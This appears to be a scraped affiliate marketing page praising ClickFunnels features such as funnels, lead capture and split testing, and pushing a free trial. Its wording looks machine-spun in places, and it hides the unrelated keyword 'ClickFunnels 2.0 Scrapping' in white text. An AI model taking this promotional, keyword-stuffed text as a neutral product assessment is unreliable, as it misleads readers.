<p>&nbsp;</p>
<h3>Checkout Cart</h3>
<p>ClickFunnels has an incorporated checkout cart that makes it easy for you to track the buying routines of your consumers.Unlike various other software, it requires extra programs, but, ClickFunnels incorporates it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Handling</h3>
<p>ClickFunnels enables you to utilize a combination of PayPal and Stripe. This permits you to approve payment for your products or services, and even membership websites at the end of your marketing funnel page. The platform also has functions that make it very easy for you to manage repayments.</p>
<p>&nbsp;</p>
<h3>Affiliate Monitoring Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Scrapping" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="ClickFunnels 2.0 Scrapping" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the premium ClickFunnels Platinum package, you will be able to begin your own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and change your email service with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the simplest way to produce your own affiliate program and range your business without scaling your workload or advertising and marketing spending plan.</p>
<p>With an affiliate program, you don&#8217;t pay anything till after a sale is made, unlike advertising and marketing dollars that have to be spent in advance, you only spend for the web traffic that exchanges a sale.</p>
<p>There is no thrown away money, and all the danger falls on your affiliate, out you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> spend the marketing bucks, spend time advertising your products or services and, get paid after a sale is made.</p>
<p>Yet, neither of those are the greatest reasons that entrepreneurs are using affiliate programs to scale their company.</p>
<p>&nbsp;</p>
<h2>Exactly How Does ClickFunnels Works</h2>
<p>Let&#8217;s find out how ClickFunnels can help you in your online business.</p>
<h3>Pick A Funnel Type</h3>
<p>To pick the funnel you want to develop, open up ClickFunnels, and pick Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 primary goal entrepreneurs generally create a funnel, capture leads, generate sales, or run a webinar event.</p>
<h4>Capture Leads</h4>
<p>There are two methods individuals capture leads using ClickFunnels.</p>
<p>1. Basic email or messenger leads:<br />
This is where your goal is to capture their email address and build a list.</p>
<p>2. Longer form application leads<br />
This method is where you are obtaining a name, telephone number, and extra comprehensive information about that lead.</p>
<p>&nbsp;</p>
<h4>Generate Sales</h4>
<p>There are 3 methods in which people typically sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is normally for lower-valued products. Many times a loss leader where you lose some money in advance. Yet, where the goal is to get a client, and after that utilize 1-click upsells in the funnel to generate a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video sales letter funnel.<br />
This kind of funnel is typically for items that require a little bit even more marketing,<br />
either because the product needs extra description, or you need a discussion to offer individuals on the regarded worth of what you are selling.</p>
<p>This funnel commonly uses 1-click upsells to produce additional profit per client.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is utilized when you are looking to introduce a new service or product, and you wish to build up enjoyment for the launch.</p>
<p>This funnel works well for selling costly products due to the fact that you have more time to sell individuals on the regarded worth of what you are selling.</p>
<p>&nbsp;</p>
<h4>To Set Up an Event</h4>
<p>There are 2 manner in which you can run your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is utilized to tailor the enrollment process, and increase conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already created, and use our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3>Change Funnel Pages <span style="color: #ffffff;">ClickFunnels 2.0 Scrapping</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Scrapping" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="ClickFunnels 2.0 Scrapping" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have actually got the framework and the funnel layout in place following is to make your funnel look just how you desire. To do that you can add, relocate, erase, and modify any page you want inside your funnel.</p>
<p>In addition, you can include extra pages to your funnels such as One-click upsells, Membership areas, Order forms, or perhaps your own Affiliate center.</p>
<p>ClickFunnels enables you to promptly get your funnels built in mins and it offers you the flexibility to change your layouts nonetheless you desire.</p>
<p>&nbsp;</p>
<h3>Personalize To Requirements</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can quickly switch our logos, video clips, products, and texts.</p>
<p>ClickFunnels offers you the most effective of both worlds &#8211; you have the freedom to make each page appearance precisely just how you desire, without taking care of any of the tiresome development, programming, and coding.</p>
<p>In just a few clicks, your template will change right into a fully-branded funnel that captures your one-of-a-kind look and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Modification</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you obtain even more control over your pages by using innovative personalization devices to get the best look of your pages.</p>
<p>ClickFunnels editor has integrated innovative tools that will allow you to edit any type of page.</p>
<p>It allows you to customize your pages with devices such as custom-made CSS, padding change, shade change, and much more.</p>
<p>&nbsp;</p>
<h3>Capture Leads <span style="color: #ffffff;">ClickFunnels 2.0 Scrapping</span></h3>
<p>Capturing leads is made easy with ClickFunnels.</p>
<p>When a person offers you their email address, they join your list so you can follow-up with them later.</p>
<p>There are 2 methods to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can set up email messages and sequences to reconnect with your audience.</p>
<p>Inside your new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can produce short email series to start following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can also produce email notices to let you know when somebody opts-in or buys something from you.</p>
<h4>Follow-Up Sequence</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that allows you to develop simple-but-powerful Follow-Up Funnels.</p>
<p>It is not just an email autoresponder. You can create, routine, and supply <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> series, yet, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can talk straight to your private clients, based on their own information, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>As opposed to talking with your audience with one generic message, you can create follow-up funnels that resonate with the person, and boost your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Add Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a full shopping cart, so you do not require to integrate with any type of external devices to sell your services or products online. It&#8217;s all included complimentary with your ClickFunnels account.</p>
<p>Clickfunnels immediately includes your product information in your order form for you.</p>
<p>You can add your products, pick the price you wish to sell them for, and be up and selling your service or product in minutes.</p>
<p>There are 2 kinds of products that you can add to your funnel, there are digital products and physical products.</p>
<h4>Digital Products</h4>
<p>As soon as a customer acquires your item, the acquisition can unlock a membership site access for them. This works terrific if you are an instructor, or if you sell a course with lots of training or content.</p>
<p>Alternatively, you can send them straight to a thank-you page, where they can instantly download their digital product.</p>
<h4>Physical Products</h4>
<p>When a consumer purchases your product, you can have the order exported straight to a fulfillment company, (like shipstation), which will take care of and deliver your orders for you.</p>
<p>&nbsp;</p>
<h3>A/B Testing</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Setting up split tests in ClickFunnels allows you to improve your funnel conversions. By doing split testing, you can maximize your sales and leads daily.</p>
<p>Before that, you can begin scaling the traffic to your funnel to enhance sales, the appropriate thing to do is that you need to run split tests to optimize your funnel and ensure that your traffic is maximized to obtain leads or sales.</p>
<p>ClickFunnels permits you to establish a real A/B split-test to see which version of your funnel performs better.</p>
<p>You can split-test on variables such as headings, videos, pages, CTA buttons, images, sales copy.</p>
<p>&nbsp;</p>
<h3>Publish Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Prior to making your funnel go live, ClickFunnels has a launch checklist to make sure that you have ticked off each step, and make sure that your funnel is ready to publish.</p>
<p>There is some test to do before your funnel goes live such as put your payment gateway into a testing mode, and make a test purchase. Set the proper domain, so your website traffic will go to the first page of your funnel.</p>
<p>That&#8217;s all it requires to get the pages inside of your funnel up and running, and ready to get leads and sales.</p>
<p>&nbsp;</p>
<h3>Control Stats</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels control panel, you can quickly see how well your funnels are performing.</p>
<p>On your Dashboard, you will be able to:</p>
<ul>
<li>Get a visual Graph of your funnels.</li>
<li>See the number of people joining your list.</li>
<li>Determine which funnels convert the best.</li>
<li>See how your business grows gradually.</li>
</ul>
<p>The control panel is pre-formulated, so there is no configuration included, and it will instantly track and report every one of your most critical numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Pros of ClickFunnels.</h2>
<ul>
<li>Easy and Easy to use</li>
<li>Finest software program for developing marketing and sales funnels</li>
<li>Integrated Email Marketing Software</li>
<li>Ability To Share Funnels To Others</li>
<li>Capacity To Create Landing Pages, Subscription Site And Also Webinar</li>
<li>Save Money, Time, Effort to Develop Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Verdict: ClickFunnels 2.0 Scrapping</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I wish that you appreciate the article on <strong>ClickFunnels 2.0 Scrapping</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is just one of the most necessary tools in online business.</p>
<p>ClickFunnels is a trusted software that allows you to create landing pages, sales pages inside the sales funnels that individuals have to browse via so as to take the preferred action, such as buy products or services.</p>
<p>There are several sales funnel builders, and I can truthfully state that ClickFunnels still has one of the very best editor experiences.</p>
<p>So take advantage of the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day free trial</span></a> and start utilizing it to grow your very own business today.</p>
<p>We hope this write-up answers what you are trying to find. If you were questioning is ClickFunnels worth it? The definite answer is YES.</p>
<p>It is a software that any type of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> must consider buying.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/" rel="category tag">ClickFunnelsReview</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/clickfunnels-2-0-dnsimple/" rel="prev">ClickFunnels 2.0 Dnsimple</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/clickfunnels-2-0-chrome/" rel="next">ClickFunnels 2.0 Chrome</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td 